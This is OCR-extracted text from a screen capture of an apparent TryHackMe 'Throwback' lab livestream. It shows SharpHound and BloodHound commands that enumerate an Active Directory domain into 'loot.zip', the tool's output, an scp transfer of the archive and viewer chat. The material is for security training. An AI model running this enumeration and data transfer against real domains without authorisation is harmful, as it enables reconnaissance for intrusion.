 TryHackMe | Throwback - Mozilla Firefox
En
8:26 PM
TryHackMe | Throwback
BloodHound/SharpHoun
BloodHoundAD/BloodH
Linux — BloodHound 3.0
neo4j@bolt://localhost:
https://tryhackme.com/room/throwback
120%
2
CTF
Work
4.) . .\Sharphound.ps1
or
Import-Module .\Sharphound.ps1
5.) Invoke-Bloodhound -CollectionMethod All -Domain THROWBACK.local -ZipFileName loot.zip
PS C:\Users\Administrator\Downloads> Invoke-Bloodhound -CollectionMethod All -Domain CONTROLLER.local -ZipFileName loot.zip
-----------------------------------------------
Initializing SharpHound at 3:31 PM on 5/7/2020
-----------------------------------------------
Resolved Collection Methods: Group, Sessions, LoggedOn, Trusts, ACL, ObjectProps, LocalGroups, SPNTargets, Container
[+] Creating Schema map for domain CONTROLLER.LOCAL using path CN=Schema,CN=Configuration,DC=CONTROLLER,DC=LOCAL
PS C:\Users\Administrator\Downloads> [+] Cache File not Found: 0 Objects in cache
[+] Pre-populating Domain Controller SIDS
Status: 0 objects finished (+0) -- Using 87 MB RAM
Status: 66 objects finished (+66 ∞)/s -- Using 89 MB RAM
Enumeration finished in 00:00:00.3295721
Compressing data to C:\Users\Administrator\Downloads\20200507153124_loot.zip
You can upload this file directly to the UI
SharpHound Enumeration Completed at 3:31 PM on 5/7/2020! Happy Graphing!
Launching Sharphound to enumerate domain information
Mapping the Network with Bloodhound
1.) scp loot.zip @10.200.x.222:/Users/Administrator/Downloads/loot.zip
2.) sudo neo4j console
jaximusq8 Most of the time the
executable is the version that
will work but you can try
the ps1
trevorguitar94 Loving this series. Hopefully
THM will continue adding
networks to the platform
xx_libolicul_xx use .ps1
kevin_japs Thanks John for inspiring me
going into cybersec.
Kalifornia... this is so much better than
studying for ccna hahaha
cryllicx Sorry I'm late to class
cryllicx Hi
Simon lol
xx_libolicul_xx enable script execution
xx_libolicul_xx xd